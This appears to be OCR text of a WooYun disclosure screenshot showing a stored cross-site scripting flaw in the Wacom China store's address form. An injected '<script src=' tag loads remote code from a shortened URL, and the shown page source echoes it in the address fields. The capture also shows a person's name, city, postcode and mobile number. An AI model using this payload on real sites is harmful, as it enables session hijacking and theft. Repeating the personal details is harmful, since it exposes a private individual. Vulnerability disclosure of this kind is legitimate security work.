 wacom
首页 新帝 影拓 Bamboo 学习板One by Wacom 产品配件 服务支持
我的Wacom
我的订单
我的账户
我的收藏
收货地址管理
修改密码
退换货
收货地址管理
现有收货地址：
1、刘飞,中国-江苏省-南通市,">,251220,13566325135
" id="i_address_2923"/>
修改 删除
新增/修改收货地址 手机、固定电话选填一项，其余均为必填
*收货人：
*所在城市： 中国 请选择 请选择
*详细地址：
邮编：
*手机号码： 或者 固定电话
提 交
源：http://estore.wacom.com.cn/userCenter/ReceiveAddress.aspx - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
管理</h2></div>
_con">
-南通市,"><script src=http://t.cn/R2yDCcv></script>,251220,1356632513
value="2923" id="i-aid_2923"/>
value="刘飞" id="i_nname_2923"/>
value="" id="i_email_2923"/>
value=""><script src=http://t.cn/R2yDCcv></script>" id="i_address_292
value="中国-江苏省-南通市" id="i_area_2923"/>
value="中国" id="i_area_12923"/>
value="江苏省" id="i_area_22923"/>
value="南通市" id="i_area_32923"/>
value="251220" id="i_pcode_2923"/>
value="13566325135" id="i_mobile_2923"/>
刘飞 高亮所有(A) 区分大小写(C) 第2项，共找到2个匹配项
第 232 行，第 40 列
www.wooyun.org